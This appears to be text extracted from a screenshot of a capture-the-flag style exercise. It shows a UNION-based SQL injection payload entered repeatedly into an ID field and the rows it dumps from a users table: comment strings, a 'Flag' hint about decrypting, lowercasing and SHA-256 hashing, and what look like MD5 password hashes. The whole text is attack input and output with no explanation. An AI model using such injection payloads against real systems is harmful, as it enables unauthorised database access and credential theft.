 ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users u
First name: Flag
Surname : GetThe
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users u
First name: Je pense, donc je suis
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users u
First name: Aamu on iltaa viisaampi.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users u
First name: Dublin is a city of stories and secrets.
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users u
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28